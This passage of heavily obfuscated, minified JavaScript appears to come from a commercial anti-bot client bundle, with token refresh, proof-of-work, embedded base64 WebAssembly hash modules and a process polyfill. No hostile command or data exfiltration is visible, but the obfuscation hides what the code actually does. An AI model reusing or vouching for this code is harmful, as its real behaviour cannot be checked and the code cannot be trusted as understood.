_0x339224=Math[_0x29b53c(0x27a)](0x0,_0x377c99[_0x29b53c(0x241)+_0x29b53c(0x1ae)]-0xa);if(_0x339224>0x0){for(var _0x5e97bc=0x0,_0x1b4acc=this[_0x29b53c(0x45d)+_0x29b53c(0x2be)+'en'];_0x5e97bc<_0x1b4acc[_0x29b53c(0x523)];_0x5e97bc++){(0x0,_0x1b4acc[_0x5e97bc][0x0])(_0x377c99[_0x29b53c(0x52e)]);}this[_0x29b53c(0x45d)+_0x29b53c(0x2be)+'en'][_0x29b53c(0x523)]=0x0;}this[_0x29b53c(0x4eb)+'g']&&this[_0x29b53c(0x1d1)+_0x29b53c(0x1a4)][_0x29b53c(0x415)+'er'](function(){var _0x291ab8=_0x29b53c;return _0x2905af[_0x291ab8(0x47d)+_0x291ab8(0x2ae)]();},0x3e8*_0x339224);},_0x535e5b[_0x8fc34e(0x437)+_0x8fc34e(0x274)][_0x8fc34e(0x1aa)+_0x8fc34e(0x341)+'d']=function(){return'false';},_0x535e5b[_0x8fc34e(0x437)+_0x8fc34e(0x274)][_0x8fc34e(0x43e)+_0x8fc34e(0x2d9)]=function(){var _0x237bf1=_0x8fc34e;return this[_0x237bf1(0x21e)+_0x237bf1(0x3f3)+_0x237bf1(0x41f)]?_0x237bf1(0x478):'false';},_0x535e5b[_0x8fc34e(0x437)+_0x8fc34e(0x274)][_0x8fc34e(0x4cd)]=function(_0x237b3b){return _0x2054a2(this,void 0x0,void 0x0,function(){var _0x990b9,_0x3d082d,_0x372f1a,_0x564b9e,_0x566f14,_0xaeef00,_0xba7a4f=this;return _0x3e2452(this,function(_0x5d4fc0){var _0x2d2269=a1_0x422d;switch(_0x5d4fc0[_0x2d2269(0x3b7)]){case 0x0:return 0x1===_0x237b3b&&this[_0x2d2269(0x4c6)+_0x2d2269(0x1dd)+_0x2d2269(0x300)+_0x2d2269(0x432)]++,_0x2d2269(0x478)===this[_0x2d2269(0x43e)+_0x2d2269(0x2d9)]()?(_0x2d2269(0x478)===this[_0x2d2269(0x1aa)+_0x2d2269(0x341)+'d']()?(_0x990b9=(0x0,_0x4f325e[_0x2d2269(0x303)+_0x2d2269(0x235)+_0x2d2269(0x296)+_0x2d2269(0x266)+_0x2d2269(0x44b)])(),_0x3d082d=_0x4f325e[_0x2d2269(0x421)+_0x2d2269(0x456)]):(_0x990b9=function(){var _0x7aba87=_0x2d2269;return Promise[_0x7aba87(0x320)+'e'](null);},_0x3d082d=function(_0x3664a9){}),_0x372f1a=this[_0x2d2269(0x254)][_0x2d2269(0x41a)+_0x2d2269(0x4c5)+_0x2d2269(0x19d)]()):(_0x990b9=function(){var _0x326cc6=_0x2d2269;return Promise[_0x326cc6(0x320)+'e'](null);},_0x3d082d=function(_0x39d200){},_0x372f1a=Promise[_0x2d2269(0x320)+'e'](null)),_0x564b9e=this[_0x2d2269(0x32e)+_0x2d2269(0x2dd)+_0x2d2269(0x3ea)+_0x2d2269(0x541)],_0x566f14={'aih':'cGhKfmJ4Cj+YQtiB9xM8ji/Gm1HsMnJLM39i60oQOms=','t':this[_0x2d2269(0x183)],'at':_0x237b3b,'sic':this[_0x2d2269(0x4c6)+_0x2d2269(0x1dd)+_0x2d2269(0x300)+_0x2d2269(0x432)],'slc':this[_0x2d2269(0x4c6)+_0x2d2269(0x1c4)+_0x2d2269(0x3fe)],'slt':this[_0x2d2269(0x4c6)+_0x2d2269(0x343)+'me'][_0x2d2269(0x3ae)+'e'](),'pow':function(_0x2035ac){var _0x3a29da=_0x2d2269;return null!==_0x564b9e?_0x4c9c0f[_0x3a29da(0x4cb)+_0x3a29da(0x18b)](_0x372f1a,_0x990b9,_0x3d082d,function(_0x30c522){_0x564b9e(_0x30c522),_0x2035ac(_0x30c522);}):_0x4c9c0f[_0x3a29da(0x4cb)+_0x3a29da(0x18b)](_0x372f1a,_0x990b9,_0x3d082d,_0x2035ac);},'pt':0x1,'gcs':(0x0,_0x1d5cf3[_0x2d2269(0x414)+_0x2d2269(0x2d8)+_0x2d2269(0x443)+_0x2d2269(0x4bb)])(),'s':_0x139987[_0x2d2269(0x2c9)],'poi':this[_0x2d2269(0x1d0)+'ut'],'poil':parseInt(this[_0x2d2269(0x363)+_0x2d2269(0x542)],0xa),'ws':'[\"AGFzbQEAAAABBgFgAX8BfwMCAQAHCAEEaGFzaAAACigBJgAgAEG/3IGmf0H6pa78eWtqIABBisySiQNBluru3Adsa2sgAGoL\",\"AGFzbQEAAAABBgFgAX8BfwMCAQAHCAEEaGFzaAAACjIBMABBxsb72gZB3MmKfmwg6z9qQfqI+ZcCQfG8wo0Fa0GT+I/2BUGJxvPIAmtraiAAags=\",\"AGFzbQEAAAABBgFgAX8BfwMCAQAHCAEEaGFzaAAACigBJgBBrqOZoXpBr96C5AJqIABqQZasm4wHQfHwgZAHaiAAbGwgAGoL\",\"AGFzbQEAAAABBgFgAX8BfwMCAQAHCAEEaGFzaAAACjMBMQAgjTZB8MOr/AZB7MTQ+XxsakHnhve/ekGJveeheWtBg7/A8nhB5tzR2HhrbGogAGoL\",\"AGFzbQEAAAABBgFgAX8BfwMCAQAHCAEEaGFzaAAACgkBBwAQqi0gAGoL\",\"AGFzbQEAAAABBgFgAX8BfwMCAQAHCAEEaGFzaAAACigBJgBBwJb6h3xBie7AhX9rQeShh8sHQYPeu8N6a2sgACAAa2sgAGoL\"]','poa':'[\"square\",-89,39,16,0.96656734,0.35078657]','utils':_0x4dc1a7[_0x2d2269(0x22f)+_0x2d2269(0x512)+'NS']},[0x4,new Promise(function(_0x13b434,_0x301f5c){var _0x5637ab=_0x2d2269;return(0x0,_0x139987[_0x5637ab(0x2c8)+_0x5637ab(0x251)])(_0xba7a4f[_0x5637ab(0x2c8)+_0x5637ab(0x2a7)],_0x566f14,_0x13b434,_0x301f5c);})];case 0x1:return _0xaeef00=_0x5d4fc0[_0x2d2269(0x1d3)](),[0x2,new _0x48e161(_0xaeef00,_0x2d2269(0x268))];}});});},_0x535e5b[_0x8fc34e(0x437)+_0x8fc34e(0x274)][_0x8fc34e(0x4a8)+'en']=function(_0x327a2c){return _0x2054a2(this,void 0x0,void 0x0,function(){var _0x36261a,_0x32ac21,_0x11911f,_0x1d9e61,_0x5b4751,_0x16ef86,_0x52bb2a,_0x1765f5;return _0x3e2452(this,function(_0x18ee25){var _0x2a3367=a1_0x422d;switch(_0x18ee25[_0x2a3367(0x3b7)]){case 0x0:_0x36261a=_0x4c047d(),_0x18ee25[_0x2a3367(0x3b7)]=0x1;case 0x1:return _0x18ee25[_0x2a3367(0x37e)][_0x2a3367(0x2f1)]([0x1,0x3,,0x4]),[0x4,this[_0x2a3367(0x4cd)](_0x327a2c[_0x2a3367(0x566)])];case 0x2:return _0x1d9e61=_0x18ee25[_0x2a3367(0x1d3)](),_0x11911f=_0x1d9e61[_0x2a3367(0x2c8)+_0x2a3367(0x300)+'n']['st'],_0x32ac21=new _0x585a35(_0x1d9e61,_0x327a2c[_0x2a3367(0x3d6)+_0x2a3367(0x376)+'en']||_0x36261a&&_0x36261a[_0x2a3367(0x52e)]||null,null,this[_0x2a3367(0x183)][_0x2a3367(0x3cd)+'y']()),[0x3,0x4];case 0x3:if(_0x5b4751=_0x18ee25[_0x2a3367(0x1d3)](),_0x16ef86=void 0x0,(_0x5acbaf=_0x5b4751)instanceof Object&&'t'in _0x5acbaf&&0x6548===_0x5acbaf['t'])_0x16ef86=_0x5b4751;else{_0x52bb2a=_0x2a3367(0x48b)+_0x2a3367(0x4fc)+_0x2a3367(0x1f0)+_0x2a3367(0x2f7);try{_0x52bb2a=String(_0x5b4751);}catch(_0x48ef06){}_0x16ef86={'t':0x6548,'e':_0x2a3367(0x3e4)+_0x2a3367(0x262)+_0x2a3367(0x1fb)+_0x52bb2a,'st':0x0,'sr':0x0,'og':0x0,'ir':''};}return _0x32ac21=new _0x585a35(null,_0x36261a?_0x36261a[_0x2a3367(0x52e)]:null,(_0x2a3367(0x268)+_0x2a3367(0x262)+':\x20')[_0x2a3367(0x2e0)](_0x16ef86['ir'],'\x20')[_0x2a3367(0x2e0)](_0x16ef86['og'],'\x20')[_0x2a3367(0x2e0)](_0x16ef86['st'],'\x20')[_0x2a3367(0x2e0)](_0x16ef86['sr'],'\x20')[_0x2a3367(0x2e0)](_0x16ef86['e']),null),[0x3,0x4];case 0x4:return[0x4,this[_0x2a3367(0x254)][_0x2a3367(0x3e3)+'te'](_0x32ac21)];case 0x5:return _0x1765f5=_0x18ee25[_0x2a3367(0x1d3)](),_0x1765f5&&_0x1765f5[_0x2a3367(0x47f)]&&_0x327a2c[_0x2a3367(0x566)]<0x2?[0x2,this[_0x2a3367(0x4a8)+'en']({'previous_token':_0x1765f5[_0x2a3367(0x52e)]||null,'count':_0x327a2c[_0x2a3367(0x566)]+0x1})]:[0x2,new _0x23352d(_0x1765f5,_0x11911f)];}var _0x5acbaf;});});},_0x535e5b[_0x8fc34e(0x437)+_0x8fc34e(0x274)][_0x8fc34e(0x4d6)+_0x8fc34e(0x330)+_0x8fc34e(0x406)]=function(){var _0x211738=_0x8fc34e;if(!this[_0x211738(0x275)+_0x211738(0x406)+_0x211738(0x330)])return!0x1;var _0x1e814c=new Date(),_0x45e3eb=_0x4a2295(this[_0x211738(0x2c8)+_0x211738(0x2a7)]),_0xfe0dd0=_0x45e3eb?_0xc4e3c1(_0x45e3eb):void 0x0,_0xa5de68=_0x7851ed(this[_0x211738(0x4c6)+_0x211738(0x343)+'me'],_0x1e814c)>=_0x49b81e,_0x5e9c36=this[_0x211738(0x275)+_0x211738(0x24b)+_0x211738(0x236)+_0x211738(0x379)+_0x211738(0x4fa)]&&_0xfe0dd0&&_0x7851ed(_0xfe0dd0,_0x1e814c)>=_0x49b81e,_0x4feb6a=window[_0x211738(0x2da)+_0x211738(0x53c)+_0x211738(0x2c0)+_0x211738(0x451)+_0x211738(0x367)];return _0xa5de68||_0x5e9c36||_0x4feb6a;},_0x535e5b[_0x8fc34e(0x437)+_0x8fc34e(0x274)][_0x8fc34e(0x47d)+_0x8fc34e(0x2ae)]=function(){return _0x2054a2(this,void 0x0,void 0x0,function(){var _0x589f6d,_0x1885ff=this;return _0x3e2452(this,function(_0x2379e0){var _0x24d5ab=a1_0x422d;switch(_0x2379e0[_0x24d5ab(0x3b7)]){case 0x0:return this[_0x24d5ab(0x4d6)+_0x24d5ab(0x330)+_0x24d5ab(0x406)]()?(delete window[_0x24d5ab(0x2da)+_0x24d5ab(0x53c)+_0x24d5ab(0x2c0)+_0x24d5ab(0x451)+_0x24d5ab(0x367)],_0x589f6d=setTimeout(function(){var _0x2f4abd=_0x24d5ab;return _0x1885ff[_0x2f4abd(0x2c8)+_0x2f4abd(0x251)]();},0x1b58),window[_0x24d5ab(0x4d9)+_0x24d5ab(0x469)+_0x24d5ab(0x290)+_0x24d5ab(0x4a2)+_0x24d5ab(0x4e2)+'d']=function(){var _0x28ee6f=_0x24d5ab;_0x1885ff[_0x28ee6f(0x4ae)](),clearTimeout(_0x589f6d),_0x1885ff[_0x28ee6f(0x24e)+_0x28ee6f(0x2ae)](new _0x82353());},this[_0x24d5ab(0x254)][_0x24d5ab(0x301)+_0x24d5ab(0x406)](),[0x3,0x3]):[0x3,0x1];case 0x1:return[0x4,this[_0x24d5ab(0x2c8)+_0x24d5ab(0x251)]()];case 0x2:_0x2379e0[_0x24d5ab(0x1d3)](),_0x2379e0[_0x24d5ab(0x3b7)]=0x3;case 0x3:return[0x2];}});});},_0x535e5b[_0x8fc34e(0x437)+_0x8fc34e(0x274)][_0x8fc34e(0x2c8)+_0x8fc34e(0x251)]=function(){return _0x2054a2(this,void 0x0,void 0x0,function(){var _0x5e771e,_0x4d0788=this;return _0x3e2452(this,function(_0x1017b8){var _0x4b1445=a1_0x422d;switch(_0x1017b8[_0x4b1445(0x3b7)]){case 0x0:return[0x4,(0x0,_0x1dd731[_0x4b1445(0x3ce)])(this[_0x4b1445(0x1d1)+_0x4b1445(0x1a4)],function(){var _0xb69fb=_0x4b1445;return _0x4d0788[_0xb69fb(0x4a8)+'en']({'previous_token':null,'count':0x1});},function(_0x1b8495){return _0x1b8495 instanceof _0x23aa4e;})];case 0x1:return _0x5e771e=_0x1017b8[_0x4b1445(0x1d3)](),this[_0x4b1445(0x2bc)+'en'](_0x5e771e),[0x2];}});});},_0x535e5b;}());function _0x1a8d84(_0x5479b7){var _0x545e5d=_0xc94075;return _0x545e5d(0x478)===_0x5479b7;}_0x2c07b5[_0xc94075(0x361)+_0xc94075(0x19a)]=_0x314bcf;},0x1233:function(_0x2bc1ba,_0x3ea208,_0x5cb9e3){'use strict';var _0x4ba76f=a1_0x422d;var _0x438e55=this&&this[_0x4ba76f(0x4fe)+_0x4ba76f(0x4e1)+_0x4ba76f(0x402)]||(Object[_0x4ba76f(0x303)]?function(_0x2683a8,_0x18ae07,_0x5744d2,_0x3e67ce){var _0x195abb=_0x4ba76f;void 0x0===_0x3e67ce&&(_0x3e67ce=_0x5744d2);var _0x41a734=Object[_0x195abb(0x548)+_0x195abb(0x4bf)+_0x195abb(0x51e)+_0x195abb(0x3c3)](_0x18ae07,_0x5744d2);_0x41a734&&!(_0x195abb(0x2ef)in _0x41a734?!_0x18ae07[_0x195abb(0x353)+_0x195abb(0x45f)]:_0x41a734[_0x195abb(0x2eb)+'le']||_0x41a734[_0x195abb(0x2e9)+_0x195abb(0x3ad)])||(_0x41a734={'enumerable':!0x0,'get':function(){return _0x18ae07[_0x5744d2];}}),Object[_0x195abb(0x3cb)+_0x195abb(0x4bf)+'ty'](_0x2683a8,_0x3e67ce,_0x41a734);}:function(_0x1e3f8e,_0x3aec25,_0x2bf599,_0x453806){void 0x0===_0x453806&&(_0x453806=_0x2bf599),_0x1e3f8e[_0x453806]=_0x3aec25[_0x2bf599];}),_0x317d8f=this&&this[_0x4ba76f(0x4be)+_0x4ba76f(0x4c7)]||function(_0x240ee1,_0x5f30dd){var _0x11206a=_0x4ba76f;for(var _0x1ea321 in _0x240ee1)_0x11206a(0x531)+'t'===_0x1ea321||Object[_0x11206a(0x437)+_0x11206a(0x274)][_0x11206a(0x407)+_0x11206a(0x4bf)+'ty'][_0x11206a(0x2b2)](_0x5f30dd,_0x1ea321)||_0x438e55(_0x5f30dd,_0x240ee1,_0x1ea321);};Object[_0x4ba76f(0x3cb)+_0x4ba76f(0x4bf)+'ty'](_0x3ea208,_0x4ba76f(0x353)+_0x4ba76f(0x45f),{'value':!0x0}),_0x3ea208[_0x4ba76f(0x55a)+_0x4ba76f(0x312)+_0x4ba76f(0x3e2)+'on']=_0x38c7a0,_0x317d8f(_0x5cb9e3(0xdc7),_0x3ea208);var _0x242c55=_0x5cb9e3(0xdc7),_0x35d02b=_0x5cb9e3(0xd0c);function _0x38c7a0(){var _0x1f2aba=_0x4ba76f,_0x6697ea=(0x0,_0x242c55[_0x1f2aba(0x261)+_0x1f2aba(0x267)+_0x1f2aba(0x2d9)])('true')||window[_0x1f2aba(0x2da)+_0x1f2aba(0x53c)+_0x1f2aba(0x2c0)+_0x1f2aba(0x451)+_0x1f2aba(0x367)];window[_0x1f2aba(0x527)+_0x1f2aba(0x2cd)+_0x1f2aba(0x21a)+'nt']=window[_0x1f2aba(0x527)+_0x1f2aba(0x2cd)+_0x1f2aba(0x21a)+'nt']?window[_0x1f2aba(0x527)+_0x1f2aba(0x2cd)+_0x1f2aba(0x21a)+'nt']+0x1:0x1;var _0x34b706=new _0x242c55[(_0x1f2aba(0x361))+(_0x1f2aba(0x19a))]()[_0x1f2aba(0x558)+_0x1f2aba(0x4f3)+_0x1f2aba(0x42c)+'t'](window[_0x1f2aba(0x527)+_0x1f2aba(0x2cd)+_0x1f2aba(0x21a)+'nt'])[_0x1f2aba(0x558)+_0x1f2aba(0x209)+_0x1f2aba(0x1cc)](_0x6697ea&&_0x2e9c84()),_0x45a0ec=window[_0x1f2aba(0x496)+_0x1f2aba(0x4de)+_0x1f2aba(0x3c9)+'ad']?function(_0x4cdfdb){var _0x57bc1a=_0x1f2aba;console[_0x57bc1a(0x317)](_0x57bc1a(0x330)+_0x57bc1a(0x284)+_0x57bc1a(0x29b)+_0x57bc1a(0x1f3)+_0x57bc1a(0x4c6)+_0x57bc1a(0x189)+_0x57bc1a(0x307)+_0x57bc1a(0x200)+_0x57bc1a(0x4f2),_0x4cdfdb[_0x57bc1a(0x378)+'ng']());}:function(_0x1a315c){var _0x5c18ef=_0x1f2aba;window[_0x5c18ef(0x496)+_0x5c18ef(0x4de)+_0x5c18ef(0x3c9)+'ad']=!0x0,_0x1a315c instanceof _0x242c55[_0x5c18ef(0x27d)+_0x5c18ef(0x395)+'or']||(0x0,_0x35d02b[_0x5c18ef(0x301)+_0x5c18ef(0x406)])();};return _0x34b706[_0x1f2aba(0x502)](window[_0x1f2aba(0x527)+_0x1f2aba(0x252)+_0x1f2aba(0x32c)+_0x1f2aba(0x4d4)]),_0x34b706[_0x1f2aba(0x52e)]()[_0x1f2aba(0x4d1)](function(){var _0x456c42=_0x1f2aba;return(0x0,_0x35d02b[_0x456c42(0x489)+_0x456c42(0x25d)+_0x456c42(0x327)])(_0x456c42(0x464)+_0x456c42(0x429)+_0x456c42(0x184)+_0x456c42(0x44e),_0x34b706);},_0x45a0ec),window[_0x1f2aba(0x219)+_0x1f2aba(0x2e2)+_0x1f2aba(0x508)+_0x1f2aba(0x18a)]=function(_0x32e9b4,_0x598a84,_0x30220e,_0x4c46d9){var _0x54c0b1=_0x1f2aba;return _0x34b706[_0x54c0b1(0x3e0)+_0x54c0b1(0x387)+'a'](_0x32e9b4,_0x598a84,_0x30220e,_0x4c46d9);},_0x34b706;}function _0x2e9c84(){var _0x13fff0=_0x4ba76f;return!(window[_0x13fff0(0x527)+_0x13fff0(0x3a6)+_0x13fff0(0x31d)]||(function(){var _0x35c397=_0x13fff0;try{return _0x35c397(0x478)===(0x0,_0x35d02b[_0x35c397(0x30b)+_0x35c397(0x49d)+_0x35c397(0x455)+'t'])()[_0x35c397(0x4d2)+_0x35c397(0x3b8)](_0x35c397(0x2b4)+_0x35c397(0x369)+'d');}catch(_0x58eea7){return!0x1;}}()));}if(window[_0x4ba76f(0x55a)+_0x4ba76f(0x312)+_0x4ba76f(0x3e2)+'on']=_0x38c7a0,_0x2e9c84()){var _0x36e6b2=_0x38c7a0();setTimeout(function(){var _0x3e8154=_0x4ba76f;return(0x0,_0x35d02b[_0x3e8154(0x489)+_0x3e8154(0x25d)+_0x3e8154(0x327)])(_0x3e8154(0x219)+_0x3e8154(0x192)+_0x3e8154(0x1b2),_0x36e6b2);},0x0),window[_0x4ba76f(0x4d9)+_0x4ba76f(0x469)+_0x4ba76f(0x290)+_0x4ba76f(0x4a2)+_0x4ba76f(0x4e2)+'d']&&setTimeout(function(){var _0x1580b2=_0x4ba76f;window[_0x1580b2(0x4d9)+_0x1580b2(0x469)+_0x1580b2(0x290)+_0x1580b2(0x4a2)+_0x1580b2(0x4e2)+'d'](_0x36e6b2),delete window[_0x1580b2(0x4d9)+_0x1580b2(0x469)+_0x1580b2(0x290)+_0x1580b2(0x4a2)+_0x1580b2(0x4e2)+'d'];},0x0);}else setTimeout(function(){var _0x5b6a77=_0x4ba76f;return(0x0,_0x35d02b[_0x5b6a77(0x489)+_0x5b6a77(0x25d)+_0x5b6a77(0x327)])(_0x5b6a77(0x464)+_0x5b6a77(0x429)+_0x5b6a77(0x18c));},0x0);},0x15e6:function(_0x578861){var _0x10a4a9=a1_0x422d,_0x50b517,_0xf98d9a,_0x3e45ec=_0x578861[_0x10a4a9(0x1ce)+'s']={};function _0x10c2f1(){var _0x298201=_0x10a4a9;throw new Error(_0x298201(0x3de)+_0x298201(0x55b)+_0x298201(0x433)+_0x298201(0x29f)+_0x298201(0x3cb)+'d');}function _0x537bd2(){var _0x1cd25a=_0x10a4a9;throw new Error(_0x1cd25a(0x3e9)+_0x1cd25a(0x4a5)+_0x1cd25a(0x328)+_0x1cd25a(0x2ad)+_0x1cd25a(0x54c)+_0x1cd25a(0x51d));}function _0x570bf1(_0x2dd991){var _0x24cfdb=_0x10a4a9;if(_0x50b517===setTimeout)return setTimeout(_0x2dd991,0x0);if((_0x50b517===_0x10c2f1||!_0x50b517)&&setTimeout)return _0x50b517=setTimeout,setTimeout(_0x2dd991,0x0);try{return _0x50b517(_0x2dd991,0x0);}catch(_0x4ddea2){try{return _0x50b517[_0x24cfdb(0x2b2)](null,_0x2dd991,0x0);}catch(_0x5ec33c){return _0x50b517[_0x24cfdb(0x2b2)](this,_0x2dd991,0x0);}}}!(function(){var _0x95a203=_0x10a4a9;try{_0x50b517=_0x95a203(0x4c0)+'on'==typeof setTimeout?setTimeout:_0x10c2f1;}catch(_0x229fb1){_0x50b517=_0x10c2f1;}try{_0xf98d9a=_0x95a203(0x4c0)+'on'==typeof clearTimeout?clearTimeout:_0x537bd2;}catch(_0x5ece23){_0xf98d9a=_0x537bd2;}}());var _0x5e0bb2,_0x4f9398=[],_0x32b64e=!0x1,_0x1cd135=-0x1;function _0xe9cb2c(){var _0xeaee41=_0x10a4a9;_0x32b64e&&_0x5e0bb2&&(_0x32b64e=!0x1,_0x5e0bb2[_0xeaee41(0x523)]?_0x4f9398=_0x5e0bb2[_0xeaee41(0x2e0)](_0x4f9398):_0x1cd135=-0x1,_0x4f9398[_0xeaee41(0x523)]&&_0x9ad35c());}function _0x9ad35c(){var _0x50bba3=_0x10a4a9;if(!_0x32b64e){var _0xc5907e=_0x570bf1(_0xe9cb2c);_0x32b64e=!0x0;for(var _0x14020c=_0x4f9398[_0x50bba3(0x523)];_0x14020c;){for(_0x5e0bb2=_0x4f9398,_0x4f9398=[];++_0x1cd135<_0x14020c;)_0x5e0bb2&&_0x5e0bb2[_0x1cd135][_0x50bba3(0x2f2)]();_0x1cd135=-0x1,_0x14020c=_0x4f9398[_0x50bba3(0x523)];}_0x5e0bb2=null,_0x32b64e=!0x1,function(_0x57bd66){var _0x2833cd=_0x50bba3;if(_0xf98d9a===clearTimeout)return clearTimeout(_0x57bd66);if((_0xf98d9a===_0x537bd2||!_0xf98d9a)&&clearTimeout)return _0xf98d9a=clearTimeout,clearTimeout(_0x57bd66);try{return _0xf98d9a(_0x57bd66);}catch(_0x391dfc){try{return _0xf98d9a[_0x2833cd(0x2b2)](null,_0x57bd66);}catch(_0x2735d3){return _0xf98d9a[_0x2833cd(0x2b2)](this,_0x57bd66);}}}(_0xc5907e);}}function _0x39c88e(_0x43e40f,_0x2d3662){var _0xd3edeb=_0x10a4a9;this[_0xd3edeb(0x4ec)]=_0x43e40f,this[_0xd3edeb(0x4f5)]=_0x2d3662;}function _0x7acfb8(){}_0x3e45ec[_0x10a4a9(0x463)+'ck']=function(_0x2f7af7){var _0x5d2c6a=_0x10a4a9,_0x577857=new Array(arguments[_0x5d2c6a(0x523)]-0x1);if(arguments[_0x5d2c6a(0x523)]>0x1){for(var _0xe8af02=0x1;_0xe8af02<arguments[_0x5d2c6a(0x523)];_0xe8af02++)_0x577857[_0xe8af02-0x1]=arguments[_0xe8af02];}_0x4f9398[_0x5d2c6a(0x2f1)](new _0x39c88e(_0x2f7af7,_0x577857)),0x1!==_0x4f9398[_0x5d2c6a(0x523)]||_0x32b64e||_0x570bf1(_0x9ad35c);},_0x39c88e[_0x10a4a9(0x437)+_0x10a4a9(0x274)][_0x10a4a9(0x2f2)]=function(){var _0x2963f2=_0x10a4a9;this[_0x2963f2(0x4ec)][_0x2963f2(0x2c3)](null,this[_0x2963f2(0x4f5)]);},_0x3e45ec[_0x10a4a9(0x2b5)]=_0x10a4a9(0x1b7)+'r',_0x3e45ec[_0x10a4a9(0x1b7)+'r']=!0x0,_0x3e45ec[_0x10a4a9(0x217)]={},_0x3e45ec[_0x10a4a9(0x18e)]=[],_0x3e45ec[_0x10a4a9(0x52d)+'n']='',_0x3e45ec[_0x10a4a9(0x52d)+'ns']={},_0x3e45ec['on']=_0x7acfb8,_0x3e45ec[_0x10a4a9(0x205)+_0x10a4a9(0x347)]=_0x7acfb8,_0x3e45ec[_0x10a4a9(0x1a7)]=_0x7acfb8,_0x3e45ec[_0x10a4a9(0x1ef)]=_0x7acfb8,_0x3e45ec[_0x10a4a9(0x253)+_0x10a4a9(0x214)+'er']=_0x7acfb8,_0x3e45ec[_0x10a4a9(0x253)+_0x10a4a9(0x234)+_0x10a4a9(0x213)]=_0x7acfb8,_0x3e45ec[_0x10a4a9(0x2de)]=_0x7acfb8,_0x3e45ec[_0x10a4a9(0x540)+_0x10a4a9(0x424)+_0x10a4a9(0x1db)]=_0x7acfb8,_0x3e45ec[_0x10a4a9(0x540)+_0x10a4a9(0x23c)+_0x10a4a9(0x277)+'r']=_0x7acfb8,_0x3e45ec[_0x10a4a9(0x485)+_0x10a4a9(0x216)]=function(_0x5e7340){return[];},_0x3e45ec[_0x10a4a9(0x3b5)+'g']=function(_0x219133){var _0x5ca96d=_0x10a4a9;throw new Error(_0x5ca96d(0x4bc)+_0x5ca96d(0x526)+_0x5ca96d(0x33a)+_0x5ca96d(0x490)+_0x5ca96d(0x2c2)+'ed');},_0x3e45ec[_0x10a4a9(0x471)]=function(){return'/';},_0x3e45ec[_0x10a4a9(0x25b)]=function(_0x430055){var _0x23f7fc=_0x10a4a9;throw new Error(_0x23f7fc(0x4bc)+_0x23f7fc(0x2cc)+_0x23f7fc(0x29c)+_0x23f7fc(0x30f)+_0x23f7fc(0x3d9));},_0x3e45ec[_0x10a4a9(0x547)]=function(){return 0x0;};},0x1637:function(_0x5cf32b,_0x2ca71d){'use strict';var _0x2754b7=a1_0x422d;var _0x42a7c7=this&&this[_0x2754b7(0x4dc)+_0x2754b7(0x1c5)]||function(_0x40be71,_0x3dbf95,_0x2cff97,_0x741c4b){return new(_0x2cff97||(_0x2cff97=Promise))(function(_0x48bc0f,_0x3cd4e3){var _0x53ab8f=a1_0x422d;function _0x509be3(_0xb47b8){var _0x59200a=a1_0x422d;try{_0x7c772f(_0x741c4b[_0x59200a(0x319)](_0xb47b8));}catch(_0x526e0f){_0x3cd4e3(_0x526e0f);}}function _0x29a836(_0x3c03cc){var _0x58a8db=a1_0x422d;try{_0x7c772f(_0x741c4b[_0x58a8db(0x462)](_0x3c03cc));}catch(_0xd5f4b3){_0x3cd4e3(_0xd5f4b3);}}function _0x7c772f(_0x3fe206){var _0x3674f5=a1_0x422d,_0x62431e;_0x3fe206[_0x3674f5(0x215)]?_0x48bc0f(_0x3fe206[_0x3674f5(0x4ba)]):(_0x62431e=_0x3fe206[_0x3674f5(0x4ba)],_0x62431e instanceof _0x2cff97?_0x62431e:new _0x2cff97(function(_0x449e0e){_0x449e0e(_0x62431e);}))[_0x3674f5(0x4d1)](_0x509be3,_0x29a836);}_0x7c772f((_0x741c4b=_0x741c4b[_0x53ab8f(0x2c3)](_0x40be71,_0x3dbf95||[]))[_0x53ab8f(0x319)]());});},_0x34531a=this&&this[_0x2754b7(0x492)+_0x2754b7(0x4c9)]||function(_0x125e1f,_0x3cc8a1){var _0x2f8384=_0x2754b7,_0x5586ee,_0x5a7f0c,_0xcf1ce6,_0xe6ab45={'label':0x0,'sent':function(){if(0x1&_0xcf1ce6[0x0])throw _0xcf1ce6[0x1];return _0xcf1ce6[0x1];},'trys':[],'ops':[]},_0x47fc18=Object[_0x2f8384(0x303)]((_0x2f8384(0x4c0)+'on'==typeof Iterator?Iterator:Object)[_0x2f8384(0x437)+_0x2f8384(0x274)]);return _0x47fc18[_0x2f8384(0x319)]=_0x1929cb(0x0),_0x47fc18[_0x2f8384(0x462)]=_0x1929cb(0x1),_0x47fc18[_0x2f8384(0x430)]=_0x1929cb(0x2),_0x2f8384(0x4c0)+'on'==typeof Symbol&&(_0x47fc18[Symbol[_0x2f8384(0x311)+'or']]=function(){return this;}),_0x47fc18;function _0x1929cb(_0x5751c9){return function(_0x5d1a67){return function(_0x6aea07){var _0x55de1f=a1_0x422d;if(_0x5586ee)throw new TypeError(_0x55de1f(0x4f9)+_0x55de1f(0x1b5)+_0x55de1f(0x1bb)+_0x55de1f(0x2bb)+_0x55de1f(0x201)+'.');for(;_0x47fc18&&(_0x47fc18=0x0,_0x6aea07[0x0]&&(_0xe6ab45=0x0)),_0xe6ab45;)try{if(_0x5586ee=0x1,_0x5a7f0c&&(_0xcf1ce6=0x2&_0x6aea07[0x0]?_0x5a7f0c[_0x55de1f(0x430)]:_0x6aea07[0x0]?_0x5a7f0c[_0x55de1f(0x462)]||((_0xcf1ce6=_0x5a7f0c[_0x55de1f(0x430)])&&_0xcf1ce6[_0x55de1f(0x2b2)](_0x5a7f0c),0x0):_0x5a7f0c[_0x55de1f(0x319)])&&!(_0xcf1ce6=_0xcf1ce6[_0x55de1f(0x2b2)](_0x5a7f0c,_0x6aea07[0x1]))[_0x55de1f(0x215)])return _0xcf1ce6;switch(_0x5a7f0c=0x0,_0xcf1ce6&&(_0x6aea07=[0x2&_0x6aea07[0x0],_0xcf1ce6[_0x55de1f(0x4ba)]]),_0x6aea07[0x0]){case 0x0:case 0x1:_0xcf1ce6=_0x6aea07;break;case 0x4:return _0xe6ab45[_0x55de1f(0x3b7)]++,{'value':_0x6aea07[0x1],'done':!0x1};case 0x5:_0xe6ab45[_0x55de1f(0x3b7)]++,_0x5a7f0c=_0x6aea07[0x1],_0x6aea07=[0x0];continue;case 